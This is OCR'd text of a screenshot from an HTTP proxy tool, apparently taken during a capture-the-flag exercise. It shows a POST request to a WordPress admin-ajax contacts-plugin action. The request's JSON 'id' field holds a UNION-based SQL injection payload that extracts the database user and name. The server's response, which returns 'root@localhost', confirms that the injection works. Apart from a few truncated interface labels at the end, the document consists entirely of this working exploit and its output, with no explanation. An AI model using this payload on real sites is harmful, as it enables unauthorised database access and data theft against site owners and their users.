 1 POST /wp-admin/admin-ajax.php?action=
WP_Contacts_Manager_call&type=get-contact HTTP/1.1
2 Host: eci-2ze7rkzaiuvg3zpw9ha4.cloudeci1.ichunqiu.com
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; _ga
=GA1.2.1077192139.1695642026; _ga_J1DQF09WZC=
GS1.2.1695642026.1.1.1695642152.0.0.0;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=
1695736432,1695822217,1695880950,1695896582;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1695900161;
wp-payment-init=1e7073a4ab49df740ab5670ad301db03
10 Connection: close
11 Content-Type: application/json
12 Content-Length: 94
13
14 {
"id":
"1\u0027 UNION ALL SELECT 1,(SELECT user()),(SELECT d
atabase()),4,5,6,7,8,9,0,1,2; -- "
}
1 HTTP/1.1 200 OK
2 Date: Thu, 28 Sep 2023 11:26:18 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 171
5 Connection: close
6 X-Powered-By: PHP/7.4.30
7 Expires: Wed, 11 Jan 1984 05:00:00 GMT
8 Cache-Control: no-cache, must-revalidate, max-age=0
9 Pragma: no-cache
10 X-Robots-Tag: noindex
11 X-Content-Type-Options: nosniff
12 Referrer-Policy: strict-origin-when-cross-origin
13 X-Frame-Options: SAMEORIGIN
14 Vary: Accept-Encoding
15
16 {"id":"1","name":"root@localhost","lastname":"ctf","pho
ne":"4","email":"5","two_phone":"6","two_email":"7","jo
b":"8","company":"9","web":"0","two_address":"1","notes
":"2"}
Request at
Request qu
Request co
Request he
Response h